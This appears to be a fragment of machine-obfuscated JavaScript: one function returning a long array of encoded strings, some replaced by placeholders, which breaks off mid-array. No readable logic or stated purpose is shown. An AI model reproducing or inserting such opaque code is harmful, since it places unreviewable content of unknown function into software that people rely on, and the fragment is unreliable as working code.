function zV(){var V9=['j05Obq','ASoqWO/dMHa','W4brWRvhzG','n2aECZm','W7j0WRzPBa','W41DWQT5WQ8','W4NdPmo0Fam','W6C9WRddUgG','tmoCd8kGzq','sd80WQG','WPSxtmoSWR4','eMqgzdi','W7RdJcTQW5BdT2pcHKi','WPKAWQKprq','x8kAjq','WPZdTwmeWQ4','W7j7W5CumG','WRVcGmkfWOZdHa','WQNcGK8AWQm','WOu2tmoxWOe','DwRcISkjnq','Ev7cOGZdUa','W69zWP90WQm','C3FcICk4W64','zb/dOqLH','W6BdNCoqW5hcMa','W6OrW5DwWQO','W6mycYtcMG','u8o2W57cNCok','W7KufrFdVW','WRFcP0iDWOC','utJcQ8kYW70','wmoEWQ7dQZBcNxCzW7BcOMxcTSoKW5O','W5qvWPqolG','nvKaCcy','Ae9Vf07cR2hcJCotWOBdQmo/kSkqWPRdK8oWmcRdICkOW4tdJCkmraBcOctdGHNdGSoVWRhcJCkxWPxdLrddT2RcML/cLauUW73dUbbPW4bKxCoLE8kfddmaWRrdaarzkGbWkWVdPmoEcwpcR3RdQhldRCovW4BcNGdcQmkLW6/cJmkTpXTYnSkXc2eGW5qnW7T0vt1pCxCBAmk/ESotBSkjW44EWOFcNvxcRG5dDqC8WRBcOmoLW4pdRmoOWOyyW7JcQWTPwNVcG8kwWQ/cN8kGW7XlW7W/kMqHDtxdOdFdUCodASkfwCokj8ojoZFdJmkcBZv7WOWltmkwW5eSWPNdHCkOW5/cNCoQAwhdSCkBgb7dGMKpnCoirSksEJvwrCk2rZHNt2KKW63cTCkNuSkcCfOFW5RcV0eVEKxcOXxdSmkAW4u2WPrlt8osuCkWgg7dTaOdW6O6CuNcKSkkW5VdNWBdKmowWO4XhCk2W786W5FcI3VcPLC+WP3dT8o+heeIerLCkMRcV8kAW4awWQhdNmovvILVACkykf/dUSkIWRPBW6ZdJmkoySoEt8k/[base64]/[base64]/cJM/dHSk3nmoaW63cJSkusf/[base64]/dU03cGSojW6ZdP8o1WP7dU8k3BxqTWRBcKCk/W6NdJvypA8otWOemW75CoSogubVcV8kDtMukaCkZW4PoWQC7tCoYlCoyW7WBiLOYpX0cW6dcMmo4Cq','CdRdQsH+','W5H/WRy+','W7fgWQLaBq','W6lcTHpcTry','WPBcGxG/WOW','WPqwcmk+fW','lJRcHYvy','W5q9WPNdHxS','BcpcJvBcGq','wIVdGsXAWRW','tGRcU0FcPG','euyRyaG','W47dLX1wW44','W5uqWPCUoq','W74/mdBdIW','dW0nsrS','W7xdPqbCW4G','WQubk8kI','FspcPudcLq','CmoAdCkXFNOv','WQxdHcnVWOxdKM7dIbr2DmkCtmoJW74aAaaAg8odW7RcNueXW5ZcPmkoW5a6WR8uiwO8WOddVmo1WOpcICkVaqfJnmoOhv/cHSk3daZcLCknjZRcRd9sdbGqqCotaCkoW5NcU8oMWPb7uCkvW5m2WQBdNmk2W4JcIdmnFCoxW7xcQCkEW79UW4eEW7BcUrigWOdcKvhcQ8o2W4rQWRGwWPNcImoqW4S9WQxdI8kmFJZcQhlcOMxdQ8oqnSkqWQKCecfrWPJcUrFcJ17dU8oSW6vSW6SoWQlcUK/cOSkfWQCDcLqBWRWip0RcPGjTi8kkWOZdSCkvtSo0WRtcP0eQEGBdJ8kXmCo2kSkNW4zCW4VcSxJdTmo/WQfszmo7o8kvWPZcR8oTW6ldUwpdOcGTW6HWr8oIfsDuvfOxEbr3WOVcMexcR8kXgCoAv8oyWQ/dSSoaWR98fmkDbsRdKghdKqHVetKytCkvW5NcI3ldO8kQASoOWQ/[base64]/dLxddTmoOCSkUW45JW43cVLxdQ8kVpmo9AhObi8kAW7KjWPxdOg/cQ8kmW54OsGhcGxZdQL/cRCkOzcFdTSk1DYVcSCkziCkZWO92W7WtW7W7WRrLsGFdL8k5WQD4FSkvEmoKjSoNlLP4WQC6W6tdHxhdSmkyACkuWQ/cLSoCWOBcJ2tcJq3cKSowW51XW4lcLSodbfrQvmk9E2LqWQddLKxcQSoABmoIW5pcV8oyo8k/W7LpW7tcMZLvbYqJWQddR8kLW63cMaRdLvZdNZ7dQwDFh3SwW59iDuldM3ddGxvaW4VcGhhdH8ofWOdcS8oOmCkhWQ/cGwBdLqtdHcHvW4BdLH1fuuvTW4/dMmk6W4FcPND0B8ojW5hdS24DW7FcOmohlgq4W43dI8kGWO7dUtTKsgVcUe5tW7xcS8oyW70AW5JcKSk/[base64]/[base64]','e2PbkZS','WPldLKGeWQ0','yCkNuCoyWQFdICo7WOSHEXatvCop','vCo3WPldMIS','W5iKctpdR8k8xSkoW5T8W5lcGNldJSoWbCoMW4DBW57cOSkDa8odW67cVSoaoa','W6tcUsxcGHy','wSodWQO','WPxdRuBdKLG','W4SAWRddPvu','WR0bm8kPbG','W7tcTtxcSXithxW8vmkfWRhcGZW','W7zoWR1GAG','WPmWw8ofWPO','iLn1mrG','iLu4tsG','caxcVgBdTmkzymkXW4ivW7rdqNTzW4tdQmoMWRhcGxDWWQTHW6KWWRpdSg/dIvqiW4VdVM3dGCkPr0dcR8o7mSosC3RcIgtcMHrVWOq2W681bSoWtmkSW7tdHeJcTWVcNmkOC8kJWR7cLWNdHSkNxSovW4pdSSosdCoNlmkbWQ4QECogWQfAWPFdQCk9WP3dGLBdVCkCWQqGW7FcPZXsW6ZdRCkDWRVcQ8oDW5tcN8kPW7NcOgtcNmoMWRz4cZ/cOmkxWRRdTcZdOtFcSmkLDCkmWRRcMMW5W67dT8oMzCoRWRaSW6TvuSogWPjsW67cOCkNW7CRW6JdKvddPmkHduhdT1mgWRZdRuNcQKhdL8knwYrPWQ/dRCk+r8o3W5NdOLNcTtxcQbJdVZ3dLCoziSoQbdVcL8kEWP1OmComWRhcTCoPugtdRsddOhRcI2PrWO/dM8ocza/cUCocbJZcGSofW6ddPSovWQyCnWGnsCo1dCojDmoeWRfywJ1wWQHuW6qQaCk5qmkLWRGHkf8kEmkf','WPaRWRpdTdXNomkuqSk9W47dQ3i8W4TSWOXFWR7dVmkpWPqjq8kNW6K/W7NcNfFdLmo3iqe6o8kIWONcKHxdTSoFuKtdM8kQACkUu8kZW5Lvlq/dPs9ZW4ddH3JcHWe7W77cPrO5W4tdHbJcRCkMWQClcSk9qCk1W5ldNmkOW7utfbdcIupcNCkdW4WUWPiVW4BcPvD8W5RcKMfYW5VcO8kjW5iZqCkFW4urxSorW6n9WQKpWPPnxx/cUSo/fKXdkSkHW7FcJbDSWQ3dOK7dGCoSlCoSvH0XW7FcLSkTW73cOCk2W4ldVdBcH8oxjM9OWOj5WOZdOXr2WQmEtCkPshldOmomW5VdUSozWQmRnIddSSk8WRi/ESowW4W4wSkbhmoZchxdImkKBmkImmk/WQe0WRdcKSoiW6zMW4lcMmkBW6/dPca5W4GHW5NdL8o6W6f8WRhdLSobBH7cUrNdP8oHW6ldNtG+gmkcrSorWRldQCk3eHCG','W7qDW7fHWQq','wxNcK8kkW7C','bJS/CrO','oIZcPtvG','W5aemCoKAq','s2lcUSkXW7m','WO7dK0xdIMmkumoVrbj1nd0','W4pcQbdcHJS','D0xcKaxdUCkwivNdNa','WPxcOvm8W5RcS8kjBsmllJLhWQRcLSkzu8ozomocDgLfdComBuRdGSoqcmk1WR/cGSk0WRCnWOGJW7tdOmkzCWzjW7OLWQZdKmoaWOJdMhNdMmkLiuhdV2G1WRLHW4xdQCk/WOZcJCoTW6yOWR/cPCo0WOyPvuGXdCoEW7KJWPebA8kHWROendr2W78bDSoKlcuUiJhdOuVcVmoBW5JdHHyGW5ddPCozW4rOtCo4WRO7wMtcNSkeWRFdRmohW43cUmkVo2ONCYCBWQKLW4y8wwdcQ2NcG1hdLCkLWO/cRCoWW7lcH8ocW5hdLhJcNhmjWQRcLSoVk8k2W6f0qqBdQmoBjJNcPLdcMfP8W7K+dwNcP8oEECoJW4/[base64]/dNSorpszeW6JdKufcA8kqyW7cPqCHW7fKWQJdVLVdI8knW5lcHLnwbbjTWRfYWOCVW7lcKSkRF1VdRfbpWRFcGCoSWP4obWCzrJldNbmYlXxcQNtcPIVdRCk6yqG5j2/cRSo4W43dICk9WPtcQstdR8odWP9OpComamkAlu7cRCkXW5LlvmkhasxcK8kFxw3cTmoxWQZdP1BdQSoiW6/cKmkfW6FdUCkvW6BcGCoSgSk8lSoowJJdTCompSo1WOTVWOhcQ33dLa1FW5OyWObTgmour8k0WQmLWRnJW5JcQSkNsSo9W6uyjGypW5bPW7nZx8o0imomW5pdS24NbSoUWOG0DSorpmkKBSoswbqHs2KWWPW+CSkxiCoiehBdQZZdQCkhnmkrExGKn8oaW4GkW6pdNu/[base64]','WOSiumofWRS','d3SRtI8','jYtcOtf+','zZ8cAX8','smklh8kdWPK','hd89yWTr','wCkaaSkHWPW','usJdGuVcMmok','vttcS8keW794WOhcQSkyW7NcIZ4HW6OnW5S','mIuXDabxWOhdSZvPthRcV3S','y8kuzZxcVG','n0P0bupcQMRdL8kE','ChpcPsddNa','WOFdOuXgqCo5p8kZW6i','WOBdPvPTumo/','W6xcQCkqmHPkWRFdIrm','qtZcS8kDW7m','rmkEkCogW4a','yfhcTq','W5rWWO5Ssa','fLe5zJ3dPe8','tSkNvcZcTa','e8kAa8kNWQG','WONdH0ZdJx8','zxNcLrpdHG','WPxcJCkTWPhdONHqCmo6','W77dHt5CW4NdNMFcKfHWwCkrzmoZ','W4hcS20KWRS','W4SvfXhdVq','W7OtWPixbW','W7SXWRG9oW','W4emaSo3AG','WOldN08d','rGldPaXP','qGdcUwxcSq','zCkMuCoyWQhdQmomWQKY','W6StWReMbq','W6GPWRu+eq','qcmfxJGwartcMSoRWR4','W64/WRxdHKO','qCkCAmoBWQi','DCooW7tcVCo2','yhvZbf0fW5VdLbHKqutcSa','jHpcPYLc','nHa2AZK','bvaT','uHtdMudcPG','qwpcMmoMW5q','cZNcTSkEWRz/WOldImokW6tcLZ4JW7emW73dISoDimkqwCkCW6NdNN/cJa5SW4dcKwNcP13dHYPpuwW2DZpcRM7cNmkgq3dcR8oIW5e0q2uMtSo3DIRcV8kEWP1mBI/cOmo2dmk9WPjtWP41W4aCW4TVE3JcRhtcImoXWR3cMgeHfSkwW4TbW5hcHSkJhuXGW77dSmkJrqxdLmolW7VcU8oRdCkPbhKiWPlcQxRcIt9/zCkJWOWvm8o8uSkEWQ7cQmkejN0uhmkoemoPWQhdSbj2W7yWoSoIitxdQmkCWQ/[base64]','W7GNkt7cUG','WR8ClmkQvSo+nSkRWQi2W5/dKmouW4Xy','f8k2omkGWPm','jenLfc0','WOFcL3OnWOa','WPFdLuisWRu','xCosWRBdGJpcLN0JW7NcSKpcVCoiW43dNuee','CwtcKSkDjbhdVCkRW4tcVCoOWPldGxTCWPO0cq','W4eiWRehnW','Dr89WPFdSa','pKqgqJy','W6RcHI3cLby','W70UWOiyfq','WR0LWO4bya','WQ3cO0apWPBcTq','W5jJWRy9bYTrWOm','zvZcLatdS8kjluBdJrezWP7cUW','W5S0gqBdQSoJh8ovW7f3W4dcMhBdJmoSaW','uWtcOvxcUmkvACoPWO4tW5LoAMS','cIRdHJ0oWRFdGv1+jdldK03dI1hcSSoLW48qxmoYvgxcUSkWsCoeWPhcPCoDnGJdO8oOu8onkxtcQ2/dRmorWRXrW4pcQCkNW6VdKSo5hrNcK8kWWRJcTSk+WPa8W6lcPqelk8oMWP09WQzoyCoyWPxcNSkil2ztvXSVW7C2tSo1W7hdIvJdPuFdTv4/prpcQSoDeMldOgvUW4RcUCkXqwWFqZlcJCo7WQGPWRy9ivxcRx51aCkkW5VcLCkqqSo9EWbjWQLKlubKcSkUeCoiCCoipCosWQLjW4q+y8kVW4rDW5mTWQtcISoje8oXW5f5iWxdLCo+WPldTgJdU8k0ntfYnYa1WP/dNCkwzmojimoosmkLWQhdISo2BSo1WPZcTCoUW4Oolh7cQwFdQ8k1e8oWW4/dPCkaW40iW47dR0BcOZFdUxxcN8o2WOhdVmkdf8kLWRv/W6K4WRRcQmozWQXqytlcPmkHWRXauSk+W7OsWOD+WQRdKW','gtq8FrO','r1NcUSkfW7C','n8kFuudcTW','W7xdHsr+W5hdKW','vqNdJL7cRq','W6ONWOejda','juiJxX4','yCkIxGVcJdNcSHCC','pvhcUmk0WRSPhxBdVSo5oSkAWQRcII7dGe/cICkth0vBxNj/WP7dTH7dKSkfzZTsdKdcN1NdHCoNWQXLW7XslJZdNCo8d0tdP8oYbcFcJbzPW4H8emk6W7FcP1iXySkWs8oPpbhdMmoDW67cSJ8qeSonb8kIxvf8x8oFWPL4WPZcQmkcawT2ESk3W6DjkfDPW7ZdP8kQW55VWO/dOw/cVmkqWQtcL8kYmCoNlXJcTCkCW6WpW4KFWQpdT0Wwhmo+WPS6W6ZcJmkGWQhcUmoFWR7dL2zDW4PaWRBcUXHlW5PaW7lcTJyEyhdcUXJdNYldLbhcKczHWQBcK8o4W5ibWQBcN1BcQmkOW7CGWR4oxuxdGCkDW6NcT8kKW7GjW5yQdLyeWR/cRWZdTCkWW7BcOrDsWQjMWQtdIHJcLSoEtdPeWO0cvmoCaGBdTmkxWQnKWPBcGwqpwSkEWP8YW7LnbdJcMmkHm8kCD8oiW5CYDG','WRdcL8oEk8oPDSo2WRu','WRVdQwGXWPu','jGBcScHB','W7e4WOy1la','W75cW5eXjW','sCkwlmkhWO0','hs7cNbrc','W67dOmoMvWy','A8kphmkrWPi','W4HcWPX7AW','WPJdLe8cWRqcWRZcPYa','WQddK31CDW','xrtcM0xcHa','BSoikSkcEa','rSoWeCkwrW','CSo4m8kGBW','W4urkCoGBui','g3HUjsG','W54Pnq3dKG','W7ddJSoRfCoP','qKpcR8kLiW','BSkHu8orWRRdJSo/WRSFEGqmxSoiW5H1fG','W6O7dsFdHq','xmkdoCkyWO0','wmkPjmo+W4W','W67dJmolt30','W7ldKSkMWQ0xW6DiWR08Emkd','W6mZpCogEq','vcFdGYDhWRRdIMn+i27cHvS','W6pdG8orsZinW6FdICkE','egXrkG8','CsKgrsSDnLhcP8o+WQRdQW','W7uhWR4yimkj','WQlcQK8BWPhcKwpcSqG','WPVdLvTtqG','s8kMBCoFWPq','qCk+eSoc','W6/cL1mfWQG','W53cPeGTWP/cPa','W7uWdtdcHq','FcJdIZfd','W4bJW60c','CvRcOCkRoG','uCkBo8kyWRO','W74zkaddLa','W5y1eYtdQmoU','BSoAW5hcPmoQ','aam4ArW','W4NdOW1kW40','W7BdQSodl8oX','dtNcLa09W4dcK8kwbmkRW5KLWRhcL03dNXdcU8ouceVdMXqTWQmTWQuBW4SJW7JdUSk/vg81WPG','W6/dGszSW4a','W7hcR1SYWPK','FCkDlSoaW6m','Dcu4yIi','vSk3cmovW54','WOJdTKqTWPC','W4pcUZhcKIC','WRNdKCoiW6pdJrTYgJZcKMBcSrmiWOf0lh3cI8kLWOPiW5RdSqrkFCkgC8kyzLNcMSktFxFcVeuTsbBcVCk+xLzMW4ZdKSkoWP4/W6NcKgbhWPlcKvpcUSk3WRVdSZ9GW4NcVaPpdx5iW6RdG8kcWQZcG1hdMCksW6xdPSoeWPabWRv0WO8wDg55WRFdSWRcG8oxWRFdUMiTW5bVq8obpCkAWRDeagmYtmkhW7S8nfumBmkaWQHxWQ7dGmkmWQ7dM8oFWPW+fYewW4/dQcVdSCkeeSovd8oOtSoQwgq+nvldHmkpWPtdQSk7WO/dS8kenxZdNSoiWOhcMeDuW7VdKSkRtIddG08vfb4wmx18W4LPdSoIW7W9WQm5CSkeWPziWRf/W7yDWRH7arRcOYe+s8kunmomWOJcGSkJbSkuWRzpW4nOh8oRruVcSZ86evNdLWFdGCoAWR7cOCorW5LaWO7cKSkNfSolWRG','WRBcM8kAWPJdOW','WROKCmomWRy','z1RcO8khW7OPgq','xdxcOKBcVW','W4r/WR85fG','WRVdJNhdVvi','WQWqASo+WRO','lqtcKtHf','W47cOe4pWPBcTCkiAt4muwj9WRO','B23cOSk1ja','yCkxvcNcLW','CgFcJ8kFnq','W44XdYtdUCoY','z3G3wcf2WOxdTW','DmkmsXdcQa','WO7dOxpdVw8','aK5JeWO','rvhcQ8kyW70','xColW77cM8om','vxRcSmkKgG','W6VcOgGtWOS','W64dmZNcMW','W7dcPmkDnaW','pf4OCJ8','vComWPFdHrG','WR/dH15EsG','fSk2aSkyWOC','fmk0q3lcVG','zCkLt8osWQhdLmo7WPiipG','Ar0YWOJdVG','zmoAdCk9zNOvWRhcTgGeb8o2WQe','WONcQgW8WOO','xmk1d8otW4CXFc5r','zc3cPgdcUa','pMDofr8','ChVcISkvja','W43cPmk3mIa','qSk9bmotW5S','rX7cQCkNW6a','W6JdHr90W60','W6NdKmopW7lcMra','WQddO8oYWPve','W4z5aSkmW6ukwmkaWRNdVbxdUW','W6a3eXxcPSol','W7qJWQJdULC','F2pcUSo3W5u','W7KZW6jgWQC','wCkVmSkVWO4','WOWKtSoVWRjjsCkaWPpdMHldJSklj8odW5C','lCk9bmkbWOW','wfaGFhZdRK7cHJtcNCkIzCkGW6XvfwvbWQNdKtlcVJWesConW5HAW7hcJ8oQb8ofACkGWPvrCSkmWRNdQmo8fKddSKn+W6xcICo6BSo0rfWBW4RcKt0VW6hcQCoCWPmzWPNcHxX2eNxdTGeSWRq7Dt5GgSo4WRGmW4tdMKH+W4m/WO/cNSo/[base64]/cLSorb8kcfdrEWPhcH2fsWQbrywnED8k4pfbMauXEl2GHcvpcI8keW4xdVgpcMmovWPb3WO3dRh8WvG/dLqKlW6/cGSo7W54bjmoJib86imo/axxcOv7dQqVcJCo9W7LuW77cLmoHCrZcKCocWP7dH8kZuJ1SWRBdRrddHeVcSmkzW5HtW7xdNSoJWR0rmSkfaCk7eYpdHvrtaSoDw2pdSSoxW4nPW6FcSmkImtNdJvPUWRelafuuDCoGEG/cGZX+WQRdLSkiWRPFbSkIW4KaWR3cNSkUWOvNjrZcQrXoWPH5WRizW47dTmo+bbZdI8oVW5HcqfpcRSkApMPvbXxdVdPHg8oXWQHeWPXkW5HwiWBdHmoBW5fzW4pdJSk1nCkVWOVdLWfYrHNcQqPdhSofW4bUW5FdSCkZWRH6W5dcN8oZbhzUzCoXxbfBW4/dOtXtW4X5WQhcOg3cThDjvhuwW6SkcmoTjHhcHCoUWPT9hg1qWQpcVmokWO8cW5/dQCorwqldQxddQr7dImo6W5FdOSoqCmohuSoCfCojW7RcTmoBW5PxAbJcQmo/[base64]/cJmkTW6/cUmo0bZriW43dTxFdPSkWF8krqrpcLWfaW5X4W7DuW7jVxfDyav4/xSoVWPVdKmotACoIWPmWw24aDeZcVWKCCfFcHsRdNYtdJ8oNxLddUGZdOSkOimkNcCk4WPxcSmo9umoJWQBdOM3dUSomoCkAlJ/cNeNdMmkiWRNdGxRdUexcOq3dJZhcMCorW7BdSX1pptLyWOSGda7dJCkJW5Phw2xdNxHxsCkmDmkUd1CUW5JcImoyFSkMW5fQWONcQ0ebDCkxW4ZcUd/dKCovtmkad0Cremo1sHG7WOFcI8kii8kFWPtcRqjOFq','W6NdJ8oOzdq','whVcUmkNW5a','E8orW4dcU8oO','yrZdVd9p','eZhcKcnF','W7ZdJmotwYu','W4WXetBdUq','ECoTWP3dJW4','[base64]/dRCowjIZcUSkfW4GSWPZdIMSpW5KXWQVcMmkEbCoay3NdKSoLxuxcGmkRW4P+WR5Hy2a7seZdL8kveWCfWQDOW7O','WQ8/eHZcT8oxzxdcOmo8W5O3n8k2WOm','W5xcLCkRfd4','W4aeWPhdR2O','W41MWPfjyW','DvdcOSk2','u8oEWRtdIs7cKa','W7m4WOqDmq','W73cOKCEW4lcVMBcOW/dPmkXW6FdTs0VW4NdNW4RCfRdMeZcP8kpW7unlmkHWPL/W7XAWRJcNqy7dIOfjGvLWOZcMalcOcPYW4/cUZ9uaSoPtZ/cRt7dVCkgWPxcH8k4eM/[base64]/ie1CWPKbmezxi8kUWOX/AXZcPmo7WOv6W5FdIXNcJSk6WRjbmwzywmkWi8o0eXHvauBcR23cGc0ZWRVdQgK7ChxcJKBdH0dcL8oUW6HxCanemhOnbCoAD0iEWQzbgSooW4xdUSo2W4XbW73cIdRdVxfPkSkcWR1bwdNdRSkWlcRdGLxdJa/cJCksxhVcJSoswtzAW55JWOFcHGvnxMHEamkqcmkxW50QW4pcLmk8rNxcHuNcKHpcJbDEWO1mW5WtjCk0WQVcM8oqr8oKwupcRmknBmk/mrj0WQuCeSkBvICWnvihm8ojW6vtWOqFW7egDCohzSooWRblp8ocW6/dQmo8WPCXoapdVfhcVCkQW5ddVCkoWRP0WPhdVWbGhSo4dSokENDIW4RcMSozkbdcQmkvW6NcQ8oAW49nsmk3WPhcNcBdHG4YWRVdS2TmttNcPKevrbldICkImSkcwNyWD8orm8ojW4ddN8k/sXhdJmkUimoRWQhdNYFdTmkpmbr6W6q2WQeEoCkXst3dImk6ySk9W4FcICkhW6ywWPldR8kVW7SCdmodzG/dTxRdTmosBaPKWPhcPmkSW6FcRSo6lgGKW6P0W7tdHb0fW6VdSWnmax8+WOJdHh8MW7WnWOnviHixWOvyWOdcNCohcglcOmoLW6ZcV8kSn0jph37dHLCAmCo5WP1Jo8kbffKZWOHQtSoxu2tcLSo9WORcLZpdK0LEW4PzWQilWQxcSmo5W4/cSmozW71rs8oIgd8Na8oypSkbwmkkjYRdN8oKWPrhhfvNWR4xbCkuWQrqWO/dOCknoxhcHCk9WQKOySoyn1X7WO/cSsBdVSkvcb8cwCkUlmk9W6BcVmkHW7NcMghdTuBdP2uFx21fcKRcRSkWWQjRt1CZdCoCrxBdRvn2s3WcdhyAaweWWPpcUXhcUbaxW47cSSkgCMhcS8klpSoLvNKBW5WnlCkoW6ddRmkuWRVcMM84W7/dR8oXW5eWWPvurweoWRivo8oBjSktW7/cOCk5pmooWQtcPeDdW6iGW6jCWOJdSmk8wZHlW4BdSmo5W6zdjfJdLqtdPSoHW6NcIfNdS8olWPpdN8k9WPdcRMtdJr0mDsxdICkXWO/dIwdcUIFdGs7cP8ozW75PW5tdI0f2nmoDmgPgWRNdHCkh','rmklbCotW7K','dNFcNCo5WOdcImkKWRJdTmonWRz/cmkIgCoFsmoQWR/[base64]/dUCo6W6riz8k6W40CWPNcPZNcHSoSEmkNyeSZW7qoWOjsmuVdJ8o/WPzmWOfOW53cSaBdRmkFWOVdSqbiEHjHWP55pa/dJfZdRwdcOSomlaG+xCk8df/dQbXXevqJWRZcPq3cUCovzcfhDSoAWOFdGmkyxrOvECodWRpdJxHyoZhcUCoXWQyRh8kgW6y3W5/dRYVcQSk0W65IW6ySFSoNtmkFFrRdRhRdM2D/WQGIxqrXWOZcLSotjSkwWQSJz0ldM8knqmkoWPxcL8kEW7SvWOVdKuJdI0bkWQLsnIC/WR00W4tcUSonlt4gfHVdRg3cVCkLESklgCkSW6BcKuhdVNJdTK1qvXVdPSkot8k6xGNcStJdUmozkCkNWOZcScXVWQfXnfnGW7xcVSoLWOpdTbyqWRObW4jaW5DWdIbbjCoXW4pdPCokWPDNW67dLCk/etndWRhcPuy9W4RdT8k9W4dcP8kSf01ZW5JcSavMWRpcOJi4l8ogkf/[base64]/dNNWnWP7dPgCYnqdcVSkua8k6oJBcRCosqNO+W53dTmk2g0TnoLn4WQSqa0eZkxtcPSkAWPeUWRtcIxb3WPhdQSooE8oXWRVcIqGWpConoHiPW5ZdIZCzttVcLXJdIGJcRmoTW7ldJXT4gWzBB0pdRSo7W5y5W7unfmocW6/cT1FdMSk0xZOOASowWQzYxGNcKSoNfSo3zCkcW70nW4ZcHSkcWO/dLahdRunkg8oWoHtcR8kKBLVcKCkRk8o5ySkgWQzBWQ98hCkXWPVdOCk0EZjhp8kVW7WmBCkIFCk9W4tcLr7dGxNdP3CbtMCwv8kKW6P2d8kwaCkgWOFcMmk1hZ8almkAWPxdSsLCW7VcUgfAW6WEW6hcJColE8o0W5/dQNFcRSoZfSk+qCkypIGah8o5tciWWQBdVZDVm8kfW6JcMmk0oCoYW5ZcHmoOW6xcPmo2WRBcNmotg8ouWQCVW4JdM8oPjSotW7bSlIDlbuNdGHtcNhJdThnYedHljSoJimkPW7OoWPS4WPy8W5nLgN9hwmokWQ/dQqqelbZcKSoyjghdO2LOW4bSWQNdV8oFWRhdRtRdPmomrCkyjSkeW5hcRSoHdr8lnCoGWQRdGCo/[base64]/cGdDpAJlcJbhcUSk+WPKpd8oIDCkUme3cNCkZWQqNjSkxdMhcPehdJXtdGZldQSkOvwNcGNFcPSkaWRJcVdzZW6/cQ8kdDK3cQcnKFSoYexpcPCkFnbpdRdBcVSkHzCkaWQJdLg8gW7nhs8kQaCoDWQ/cOCopW4P8BCknW5pcJqDvcX5hW4m8WPVdGcDLW4Cyc1dcVc8rWQZcUCo9rxpcP8o8W7ddPCorlmkEWPdcSCobwGBcGSoWDLKsCGhcV1LpW4ZcH8ohW6FdQSkLqs3cKCkuWQnNWOVdL8k/W6RcJ8oMWOLAW7zgnCoOW7qIh8okW4zhCCoeW5uAW44SW5r/','dSknWQxdLq','W4b0W6St','rNlcHSoOW4xcLq','W7LfWR1fqa','abNcQXr3','W5bsWQLRWR7dRW','W7dcSSkRkGW','sZRdTKRcHq','W4JdKabsW5W','W79dWQi7oG','WQ/dI8o7WRzwW7m','lJ3cObPN','DX7dPWbJ','laZcJsv3','zvVcV8koW64','gtpcLGXYW5tcMq','W57cOaNcVG0','vvRcHCoPW68','adasyaO','W6DcWRnFWPK','WQW3s8oeWPu','amktnmklWO0','DCoEfCknBW','WRpdH2XWrq','tLpcICkeiq','W6ldI8oTl8oix8oUWOJdJq','W63dOmorW5BcLa','W6aZW5jGWR4','W5iuhdhdNq','oCkboCkCWPC','AKdcSCkxaq','W61sWPbLuWO','W6XDWPLyWRm','zHiovty','vcFdGYDhWRRdIMnRpN3cGKRdOe3cUSo4W48','zW0LzWy','smktlCkLWPi','uZKLCG','veFcImkOpG','W4aXhHldJW','o8kqnmkkWR4','W6eBiCoKvG','W4expCo9yq','at7cHsLN','W78GhCowyW','WPVcHSk3WRhdVfvPwmoycCoPW4BcVCkU','WPJdPurMrCo0pq','tCouWQ7dJY7cNvKQW47dU0JcOColW5hdJwTg','W7pcLK08WOa','CtybWOJdUq','WO/dKw7dS1e','C0ZcHtpdPSk/ju/dHGyVWOJcGcy','whZcNCoH','W5H0W7yaamoS','AI4BDXS','WRWPqSosWP0','uIhdJd5dWRhdG0G','nSkACKNcUa','WRrRsepdOCkvphlcHCo2W4OYpa','uYimDdGwlaJcV8oUWQNdUGVdTrldMG','W4D4d8kmW6qodmkeWQRdUY/dNSkm','ASoSomkYuW','W441dJC','W5VcVGpcOHy','xImgvJOB','WQaTWOeR','W5bwWQH4','lCkmthxcVG','xCk/z8onWQe','xcNdI2NcMSohW7tdHJKymxhcTGP3tq','jqa5vrK','W7pdGSo8mmoACmoI','W5SjWQeEdq','W4u2WOddJNC','v0BcQtRdNa','W7JdKdP1W4ZdMgVcGv9RDCohvCk6W6W0sxTEvmosW7VdKuCWWO3dO8ktW4CNWRibia','W7eXoZddLq','W5ddLtL7W7W','W4yhkCoDDG','WRpcGmkIWRVdOa','W5/dGtTEW5e','W7CulJhdLG','rLlcRmo8W6S','w8oWW4ZcICo6','W7JdImopqIeMW5y','W7ddJIr8W5FdS17cUhO','WOi/W6DMuJDQWQBdJb3dOa','ECorWO3dHZC','W4yAW4rjWQXD','rJySqqi','W6VdJZ54W5hdNKNcO2a','iWiXwtS','W5ZdRYj3W6G','ySoBhq','pmk0xLlcMa','uSkUi8ktWOC','WQhdQ0WbWQO','xmoAWQJdIJtcJxCEW73cPa','WOJdQvHMtCo5p8kyW6SDWPDyEZfsCCkH','W6bUWQXhqa','W501cqBdSmoJhmoeW5nQW7hcLvRdHG','b8kHb8kpWQ0','W6pcMdpcGbi','WOClD8omWQu','nu9I','iw5dgYi','zqKmsX4','AmkcDWZcJG','WRddJeSYWOq','W5hdN8oDlmo+','W5/cReKR','usunqqS','W7vkWO9HWPa','rJdcKKFcVG','WRddUemVWO0','vsZdUafA','wYldNuhcNW','W7lcOatcPHq','W43cOfyVWO7cTCkMyZ4mDNvaWPZcHCktsmolDmotyG','isaquqW','wmk6eq','W4auW4jpWR1msgdcKa','mf5uiIq','xrhcL8kCW6C','WPBcIuOsWRi','WRFdJ8oNWRzhW68','wYtdGL3cLG','W77cGMWDWPq','W5JdOCoccCoR','Bmo+WQ7dMGa','ESk8Fd/cMa','aWZcScPR','W6pdTmoocmoE','qJZdMI4','waaDWR/dPa','WPxcOvm8W5RcS8kjBsmllJLhWQRcLSkzu8ozomocDgLfdComBuRdGSoqcmk1WR/[base64]','W7DwWPj3qG','W68dWRWkmq','wupcSCoRW4q','uwBcMrJdHW','wYGgvdW7fJhcVW','zCkRsZ3cKXdcTGegW6KFc8oqvW','W5tcQJBcOJi','W7GOW794WPO','BflcKmkqgG','W4/dPSoOW4pcVG','m8o2ceZcTHFcTsuHW60','rfdcO8kHW6K','aJuNzqTCWO0hkSorF8ksWOpdKmkJCSkS','nIe3vufEWOpdStq','WOVdVSo2WPjP','CbNdHNBcHG','lSkHF0JcMW','W7/dJZH0W5y','FsiwWRpdGW','yLtcO8k2W7P7uq','WQRdGmo7WRrqW5mSWOXc','W6FcOCkvbb9JWRddJIVdPfmbhCkhW6qf','W7fLWQ91WR8','W58nW4DpWQC','W4tdPmoXW7JcNW','D27cLmkriW','qatcPMq','WRZdIMKVWRu','W5NcIxenWR0','W5Wxk8o7qq','WPddV8ohWQDW','W6DRW7mKja','W5SZoHBcNa','W4NcOSkHiIS','[base64]/dOxFcKCk7tCkEoLqDWRFcGMi7WRaAWRFcGCkYq8oEyCodcWX1fuddL8kMWPi9e8kiESoisaRcSe7dO8kpWPzjW4/cLuOzW7/dIWRdSgBdHmkqDHmBoaTCdqSayqddGmoPW6jVWOLfkeddKCoNu8ooWQqFWQyXW5VcVSoOW7